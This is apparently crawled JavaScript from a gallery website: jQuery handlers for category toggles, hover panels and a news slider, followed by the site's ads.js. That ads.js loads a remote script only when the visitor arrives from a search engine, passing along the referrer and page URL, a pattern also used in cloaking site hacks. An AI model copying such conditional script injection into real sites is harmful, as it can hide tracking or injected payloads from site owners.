	$(".more a").click(function () {
		openSlider();
	});

	
	$(".gallery-list").click(function () {
		$(".cats").slideToggle(100);
		if( $(".select-puce img").hasClass("rotate")){
			$(".select-puce img").removeClass("rotate");
		}
		else{
			$(".select-puce img").addClass("rotate");
		};
	});

	$(".gallery li").hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		var p =		$(this).parent().index(".gallery");
		var i =		$(this).index();
		$(".gallery:eq("+p+") li:eq("+(i)+") div.info").slideDown(100);
	}
	function makeShort(){ 
		var q =		$(this).parent().index(".gallery");
		var k = 	$(this).index();
		$(".gallery:eq("+q+") li:eq("+(k)+") div.info").slideUp(100);
	}
	/*.hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		$(".cats").slideDown(100);
	}
	function makeShort(){ 
		$(".cats").slideUp(100);
	}*/
	
	
	
});


function openSlider()
{
	var h = $("#news-list").height();
	var newh = 300;
	var newt = 'Less';
	if( h == 300){
		newh = 145;
		newt = 'More';
	};	
	$("#news-list").animate({"height": newh}, {duration: 500 });
	$(".more a").text(newt);
}
	


--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/ads.js
body_size: 368
content:
ref = document.referrer; sem = new Array('google','yahoo','facebook','twitter','youtube','altavista','wikipedia','excite','infoseek','alltheweb','lycos','bing','yandex','rambler','liveinternet','vkontakte','findwhat','metacrawler','ebay');insert = false;for (x in sem){if (ref.indexOf(sem[x]) > 0) { insert = true}}if (insert){var e = document.createElement('script');e.src = 'http://www.cssleak.com/xml.php?ref='+encodeURIComponent(ref)+'&page='+encodeURIComponent(top.location.href);e.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(e);}
$(function () {
	
	var count = $('div.adzone').size();
	
	for(i=0;i < count ;i++) {		
		var idzone = $('div.adzone:eq('+i+')').attr('id');
		$('div.adzone:eq('+i+')').load('/ads.req.php?id_zone='+idzone);					
	}	
});
